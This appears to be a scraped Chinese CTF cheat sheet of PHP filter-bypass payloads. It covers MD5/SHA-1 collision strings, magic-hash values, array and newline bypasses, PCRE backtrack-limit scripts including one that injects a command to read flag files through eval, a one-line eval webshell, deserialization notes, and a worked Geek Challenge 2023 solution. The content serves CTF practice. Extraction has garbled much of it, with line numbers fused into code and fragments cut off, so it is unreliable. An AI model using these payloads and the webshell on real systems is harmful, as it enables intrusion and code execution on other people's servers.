知识点 强比较 数组绕过 1 md5($_POST['key3' ]) === sha1($_POST['key3' ])
payload:key3[]=1
md5碰撞 1 2 array1 = M%C9h %FF %0 E%E3 %5 C%20 %95 r%D4w %7 Br%15 %87 %D3o %A7 %B2 %1 B%DCV %B7J %3 D%C0x %3 E%7 B%95 %18 %AF %BF %A2 %00 %A8 %28 K%F3n %8 EKU%B3_Bu %93 %D8Igm %A0 %D1U %5 D%83 %60 %FB_ %07 %FE %A2 &array2 = M%C9h %FF %0 E%E3 %5 C%20 %95 r%D4w %7 Br%15 %87 %D3o %A7 %B2 %1 B%DCV %B7J %3 D%C0x %3 E%7 B%95 %18 %AF %BF %A2 %02 %A8 %28 K%F3n %8 EKU%B3_Bu %93 %D8Igm %A0 %D1 %D5 %5 D%83 %60 %FB_ %07 %FE %A2 1 = psycho%0 A%00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 W%ADZ %AF %3 C%8 A%13 V%B5 %96 %18 m%A5 %EA2 %81 _%FB %D9 %24 %22 %2 F%8 F%D4D %A27vX %B8 %08 %D7m %2 C%E0 %D4LR %D7 %FBo %10 t%19 %02 %82 %7 D%7 B%2 B%9 Bt%05 %FFl %AE %8 DE%F4 %1 F%84 %3 C%AE %01 %0 F%9 B%12 %D4 %81 %A5J %F9H %0 FyE%2 A%DC %2 B%B1 %B4 %0 F%DEcC %40 %DA29 %8 B%C3 %00 %7 F%8 B_h%C6 %D3 %8 Bd8 %AF %85 %7 C%14 w%06 %C2 %3 AC%BC %0 C%1 B%FD %BB %98 %CE %16 %CE %B7 %B6 %3 A%F3 %99 %B59 %F9 %FF %C2 &array2 = psycho%0 A%00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 %00 W%ADZ %AF %3 C%8 A%13 V%B5 %96 %18 m%A5 %EA2 %81 _%FB %D9 %A4 %22 %2 F%8 F%D4D %A27vX %B8 %08 %D7m %2 C%E0 %D4LR %D7 %FBo %10 t%19 %02 %02 %7 E%7 B%2 B%9 Bt%05 %FFl %AE %8 DE%F4 %1 F%04 %3 C%AE %01 %0 F%9 B%12 %D4 %81 %A5J %F9H %0 FyE%2 A%DC %2 B%B1 %B4 %0 F%DEc %C3 %40 %DA29 %8 B%C3 %00 %7 F%8 B_h%C6 %D3 %8 Bd8 %AF %85 %7 C%14 w%06 %C2 %3 AC%3 C%0 C%1 B%FD %BB %98 %CE %16 %CE %B7 %B6 %3 A%F3 %9959 %F9 %FF %C2
sha1碰撞 1 2 array1 = %25 PDF-1.3 %0 A%25 %E2 %E3 %CF %D3 %0 A%0 A%0 A1 %200 %20 obj%0 A%3 C%3 C/Width%202 %200 %20 R/Height%203 %200 %20 R/Type%204 %200 %20 R/Subtype%205 %200 %20 R/Filter%206 %200 %20 R/ColorSpace%207 %200 %20 R/Length%208 %200 %20 R/BitsPerComponent%208 %3 E%3 E%0 Astream%0 A%FF %D8 %FF %FE %00 %24 SHA-1 %20 is%20 dead%21 %21 %21 %21 %21 %85 /%EC %09 %239 u%9 C9 %B1 %A1 %C6 %3 CL%97 %E1 %FF %FE %01 %7 FF%DC %93 %A6 %B6 %7 E%01 %3 B%02 %9 A%AA %1 D%B2V %0 BE%CAg %D6 %88 %C7 %F8K %8 CLy%1 F%E0 %2 B%3 D%F6 %14 %F8m %B1i %09 %01 %C5kE %C1S %0 A%FE %DF %B7 %608 %E9rr /%E7 %ADr %8 F%0 EI%04 %E0F %C20W %0 F%E9 %D4 %13 %98 %AB %E1. %F5 %BC %94 %2 B%E35B %A4 %80 -%98 %B5 %D7 %0 F%2 A3 .%C3 %7 F%AC5 %14 %E7M %DC %0 F%2 C%C1 %A8t %CD %0 Cx0 Z%21 Vda0 %97 %89 %60 k%D0 %BF %3 F%98 %CD %A8 %04 F%29 %A1 2 = %25 PDF-1.3 %0 A%25 %E2 %E3 %CF %D3 %0 A%0 A%0 A1 %200 %20 obj%0 A%3 C%3 C/Width%202 %200 %20 R/Height%203 %200 %20 R/Type%204 %200 %20 R/Subtype%205 %200 %20 R/Filter%206 %200 %20 R/ColorSpace%207 %200 %20 R/Length%208 %200 %20 R/BitsPerComponent%208 %3 E%3 E%0 Astream%0 A%FF %D8 %FF %FE %00 %24 SHA-1 %20 is%20 dead%21 %21 %21 %21 %21 %85 /%EC %09 %239 u%9 C9 %B1 %A1 %C6 %3 CL%97 %E1 %FF %FE %01 sF%DC %91 f%B6 %7 E%11 %8 F%02 %9 A%B6 %21 %B2V %0 F%F9 %CAg %CC %A8 %C7 %F8 %5 B%A8Ly %03 %0 C%2 B%3 D%E2 %18 %F8m %B3 %A9 %09 %01 %D5 %DFE %C1O %26 %FE %DF %B3 %DC8 %E9j %C2 /%E7 %BDr %8 F%0 EE%BC %E0F %D2 %3 CW%0 F%EB %14 %13 %98 %BBU. %F5 %A0 %A8 %2 B%E31 %FE %A4 %807 %B8 %B5 %D7 %1 F%0 E3 .%DF %93 %AC5 %00 %EBM %DC %0 D%EC %C1 %A8dy %0 Cx%2 Cv%21 V%60 %DD0 %97 %91 %D0k %D0 %AF %3 F%98 %CD %A4 %BCF %29 %B1
正则多行绕过 1 2 3 4 5 $aaa = preg_replace ('/^(.*)level(.*)$/' , '${1}<!-- filtered -->${2}' , $_GET ['aaa' ]);if (preg_match ('/pass_the_level_1#/' , $aaa )){echo "here is level 2" ;0 a: ?aaa=%0 apass_the_level_1%23
0e绕过弱比较 1 sha1($array 1) === sha1($array 2)
payload: qw[]=10932435112&yxx[]=aaroZmOk
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 md5 240610708 :0e462097431906509019562988736854 0e405967825401955372549139051580 0e830400451993494058024219903391 0e291529052894702774557631701704 0e763082070976038347657360817689 0e818888003657176127862245791911 0e701732711630150438129209816536 0e478478466848439040434801845361 1 10932435112 : 0e07766915004133176347055865026311692244 0e66507019969427134894567494305185566735 1 STfY: 0e76658526655756207688271159624026011393 8 zKZF: 0e89257456677279068558073954252716165668 3 OFF9 m: 0e36977786278517984959260394024281014729 0e1290633704 : 0e19985187802402577070739524195726831799 5 7 r4 lGXCH2 Ksu2 JNT3 BYM2 xQyaLNhWn770 hQgrBOjrcqftrlaZk= = md5 ($a)0e215962017 5 绕过SQL5 函数后结果为 'or '6 \xc9 ]\x 99 \xe9 !r , \xf9 \xedb\x 1 c ;129581926211651571912466741651878684928 ,经过md5 函数后结果为 \x 06 \xdaT0 D\x 9 f\x 8 fo#\xdf\xc1 'or '8 ;double ,那么在md5 函数处理它们的时候,true )false ,甚至NAN= = = NAN都是false ,但md5 ('NaN')= = = md5 ('NaN')为true 。5 碰撞,sha1 碰撞5 /sha1 的强比较5 碰撞:url: #1 = M%C9h %FF %0 E%E3 %5 C%20 %95 r%D4w %7 Br%15 %87 %D3o %A7 %B2 %1 B%DCV %B7J %3 D%C0x %3 E%7 B%95 %18 %AF %BF %A2 %00 %A8 %28 K%F3n %8 EKU%B3_Bu %93 %D8Igm %A0 %D1U %5 D%83 %60 %FB_ %07 %FE %A2 = M%C9h %FF %0 E%E3 %5 C%20 %95 r%D4w %7 Br%15 %87 %D3o %A7 %B2 %1 B%DCV %B7J %3 D%C0x %3 E%7 B%95 %18 %AF %BF %A2 %02 %A8 %28 K%F3n %8 EKU%B3_Bu %93 %D8Igm %A0 %D1 %D5 %5 D%83 %60 %FB_ %07 %FE %A2 #2 = %4 d%c9 %68 %ff %0 e%e3 %5 c %20 %95 %72 %d4 %77 %7 b%72 %15 %87 %d3 %6 f%a7 %b2 %1 b%dc %56 %b7 %4 a%3 d%c0 %78 %3 e%7 b%95 %18 %af %bf %a2 %00 %a8 %28 %4 b%f3 %6 e%8 e%4 b%55 %b3 %5 f%42 %75 %93 %d8 %49 %67 %6 d%a0 %d1 %55 %5 d%83 %60 %fb %5 f%07 %fe %a2 = %4 d%c9 %68 %ff %0 e%e3 %5 c %20 %95 %72 %d4 %77 %7 b%72 %15 %87 %d3 %6 f%a7 %b2 %1 b%dc %56 %b7 %4 a%3 d%c0 %78 %3 e%7 b%95 %18 %af %bf %#3 = "\x4d\xc9\x68\xff\x0e\xe3\x5c\x20\x95\x72\xd4\x77\x7b\x72\x15\x87\xd3\x6f\xa7\xb2\x1b\xdc\x56\xb7\x4a\x3d\xc0\x78\x3e\x7b\x95\x18\xaf\xbf\xa2\x00\xa8\x28\x4b\xf3\x6e\x8e\x4b\x55\xb3\x5f\x42\x75\x93\xd8\x49\x67\x6d\xa0\xd1\x55\x5d\x83\x60\xfb\x5f\x07\xfe\xa2" = "\x4d\xc9\x68\xff\x0e\xe3\x5c\x20\x95\x72\xd4\x77\x7b\x72\x15\x87\xd3\x6f\xa7\xb2\x1b\xdc\x56\xb7\x4a\x3d\xc0\x78\x3e\x7b\x95\x18\xaf\xbf\xa2\x02\xa8\x28\x4b\xf3\x6e\x8e\x4b\x55\xb3\x5f\x42\x75\x93\xd8\x49\x67\x6d\xa0\xd1\xd5\x5d\x83\x60\xfb\x5f\x07\xfe\xa2" 5 collgen碰撞生成两个md5 值相同但内容不同的文件5 collgen -o 1 .bin 2 .bin5 值相同但内容不同的文件123 .txt -o 1 .txt 2 .txt1 碰撞:= %25 PDF-1.3 %0 A%25 %E2 %E3 %CF %D3 %0 A%0 A%0 A1 %200 %20 obj%0 A%3 C%3 C/Width%202 %200 %20 R/Height%203 %200 %20 R/Type%204 %200 %20 R/Subtype%205 %200 %20 R/Filter%206 %200 %20 R/ColorSpace%207 %200 %20 R/Length%208 %200 %20 R/BitsPerComponent%208 %3 E%3 E%0 Astream%0 A%FF %D8 %FF %FE %00 %24 SHA-1 %20 is%20 dead%21 %21 %21 %21 %21 %85 /%EC %09 %239 u%9 C9 %B1 %A1 %C6 %3 CL%97 %E1 %FF %FE %01 %7 FF%DC %93 %A6 %B6 %7 E%01 %3 B%02 %9 A%AA %1 D%B2V %0 BE%CAg %D6 %88 %C7 %F8K %8 CLy%1 F%E0 %2 B%3 D%F6 %14 %F8m %B1i %09 %01 %C5kE %C1S %0 A%FE %DF %B7 %608 %E9rr /%E7 %ADr %8 F%0 EI%04 %E0F %C20W %0 F%E9 %D4 %13 %98 %AB %E1. %F5 %BC %94 %2 B%E35B %A4 %80 -%98 %B5 %D7 %0 F%2 A3 .%C3 %7 F%AC5 %14 %E7M %DC %0 F%2 C%C1 %A8t %CD %0 Cx0 Z%21 Vda0 %97 %89 %60 k%D0 %BF %3 F%98 %CD %A8 %04 F%29 %A1 = %25 PDF-1.3 %0 A%25 %E2 %E3 %CF %D3 %0 A%0 A%0 A1 %200 %20 obj%0 A%3 C%3 C/Width%202 %200 %20 R/Height%203 %200 %20 R/Type%204 %200 %20 R/Subtype%205 %200 %20 R/Filter%206 %200 %20 R/ColorSpace%207 %200 %20 R/Length%208 %200 %20 R/BitsPerComponent%208 %3 E%3 E%0 Astream%0 A%FF %D8 %FF %FE %00 %24 SHA-1 %20 is%20 dead%21 %21 %21 %21 %21 %85 /%EC %09 %239 u%9 C9 %B1 %A1 %C6 %3 CL%97 %E1 %FF %FE %01 sF%DC %91 f%B6 %7 E%11 %8 F%02 %9 A%B6 %21 %B2V %0 F%F9 %CAg %CC %A8 %C7 %F8 %5 B%A8Ly %03 %0 C%2 B%3 D%E2 %18 %F8m %B3 %A9 %09 %01 %D5 %DFE %C1O %26 %FE %DF %B3 %DC8 %E9j %C2 /%E7 %BDr %8 F%0 EE%BC %E0F %D2 %3 CW%0 F%EB %14 %13 %98 %BBU. %F5 %A0 %A8 %2 B%E31 %FE %A4 %807 %B8 %B5 %D7 %1 F%0 E3 .%DF %93 %AC5 %00 %EBM %DC %0 D%EC %C1 %A8dy %0 Cx%2 Cv%21 V%60 %DD0 %97 %91 %D0k %D0 %AF %3 F%98 %CD %A4 %BCF %29 %B1
strcmp 如果比较的是数组的话,直接返回一个0。
strcmp($_GET['key4'],file_get_contents("/flag")) == 0中file_get_contents("/flag")的值是字符串
payload:key4[]=1
is_numeric is_numeric函数对于空字符%00,无论是%00放在前后都可以判断为非数值,而%20空格字符只能放在数值后。
1 !is_numeric ($_GET['key5' ] ) && $_GET['key5' ] > 2023
payload:key5=2024%00
我们可以变成判断条件绕过 即 key5=2024|2024
intval() 1 2 3 4 5 6 7 8 9 10 if (isset ($_GET ['num' ])){$num = $_GET ['num' ];if (intval ($num ) < 2020 && intval ($num + 1 ) > 2021 ){echo "我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好.</br>" ;else {die ("金钱解决不了穷人的本质问题" );else {die ("去非洲吧" );
GET接收num传参,num要小于2020,加1之后要大于2021,否则要么die,要么还是die
注意:该方法只有php5才生效?num=2e4

_过滤 PHP中_可以用[替代,用+替代_
PCRE回溯绕过 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php include "check.php" ;if (isset ($_REQUEST ['letter' ])){$txw4ever = $_REQUEST ['letter' ];if (preg_match ('/^.*([\w]|\^|\*|\(|\~|\`|\?|\/| |\||\&|!|\<|\>|\{|\x09|\x0a|\[).*$/m' ,$txw4ever )){die ("再加把油喔" );else {$command = json_decode ($txw4ever ,true )['cmd' ];checkdata ($command );eval ($command );else {highlight_file (__FILE__ );
1 2 3 4 5 6 <?php $b ='{"cmd":"ls"}' ;$a = json_decode ($b , true )['cmd' ];var_dump ($a );
1 2 3 4 5 6 7 import requests"" '{"cmd":"?><?=`nl /f*`;?>","t":"' + "@" *1000000 + '"}' 'letter' : data}).textprint (a)
pre_match 函数处理的字符长度限制
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 function jiuzhe ($xdmtql return preg_match ('/sys.*nb/is' ,$xdmtql );$xdmtql =@$_POST ['xdmtql' ];if (!is_array ($xdmtql )){if (!jiuzhe ($xdmtql )){if (strpos ($xdmtql ,'sys nb' )!==false ){echo 'flag{*******}' ;else {echo 'true .swp file?' ;else {echo 'nijilenijile' ;
pre_match函数处理的字符长度有限,如果超过这个长度就会返回false也就是没有匹配到。利用利用下面的代码进行回溯,让pre_match函数报错,绕过该函数,这样strpos函数就可以顺利的匹配到我们的字符串从而输出flag
1 2 3 4 import requests"xdmtql" : "sys nb" + "aaaaa" * 1000000 }'http://4d3f6fc4-7a26-4ce2-b6b6-238a5f6c5f65.www.polarctf.com:8090/' , data=data, allow_redirects=False )print (res.content)
$_GET['k_e_y'] !=='123' && preg_match('/^123$/',$GET['k_e_y'])
可以使用%0a(换行符截断)来进行绕过完整
payload:get方法:?k+e+y=123%0a
PHP短标签 1 2 3 4 5 6 7 8 <?php @eval ($_POST ['a' ]);?> 可以用<?= @eval ($_POST ['a' ]);?> <? echo '123' ;?> <?= (表达式)?> 等价于 <?php echo (表达式)?> echo '123' ;%> "php" >echo '123' ; </script>
php序列化的字母标识 1 2 3 4 5 6 7 8 9 10 11 12 13 a - array boolean double integer object string object class N - null R - pointer reference U - unicode string N - NULL
魔术方法 1 2 3 4 5 6 7 8 9 10 11 12 13 14 __construct __wakeup () __sleep () __destruct () __call () __callStatic () __get () __set () __isset () __unset () __toString () __invoke ()
destruct早一点触发 1 2 1.去掉序列化尾部 }
本质上,fast destruct 是因为unserialize过程中扫描器发现序列化字符串格式有误导致的提前异常退出,为了销毁之前建立的对象内存空间,会立刻调用对象的__destruct(),提前触发反序列化链条。
例子 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php class TEST public $test1 ="11" ; private $test2 ="22" ; protected $test3 ="33" ; public function test4 ( { echo $this ->test1; $a =new TEST (); echo serialize ($a );
例题 Geek Challenge 2023 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php header ('Content-type:text/html;charset=utf-8' );error_reporting (0 );highlight_file (__FILE__ );include_once ('flag.php' );if (isset ($_GET ['syc' ])&&preg_match ('/^Welcome to GEEK 2023!$/i' , $_GET ['syc' ]) && $_GET ['syc' ] !== 'Welcome to GEEK 2023!' ) {if (intval ($_GET ['lover' ]) < 2023 && intval ($_GET ['lover' ] + 1 ) > 2024 ) {if (isset ($_POST ['qw' ]) && $_POST ['yxx' ]) {$array1 = (string )$_POST ['qw' ];$array2 = (string )$_POST ['yxx' ];if (sha1 ($array1 ) === sha1 ($array2 )) {if (isset ($_POST ['SYC_GEEK.2023' ])&&($_POST ['SYC_GEEK.2023' ]="Happy to see you!" )) {echo $flag ;else {echo "再绕最后一步吧" ;else {echo "好哩,快拿到flag啦" ;else {echo "这里绕不过去,QW可不答应了哈" ;else {echo "嘿嘿嘿,你别急啊" ;else {echo "不会吧不会吧,不会第一步就卡住了吧,yxx会瞧不起你的!" ;?>
1 2 3 4 5 6 7 ?syc=Welcome to GEEK 2023 !%0a&lover=2 e4qw[] =10932435112 &yxx[]=aaroZmOk&SYC[GEEK.2023 =Happy to see you!qw[] =0e07766915004133176347055865026311692244&yxx[]=0e66507019969427134894567494305185566735qw[] =10932435112 &yxx[]=aaroZmOk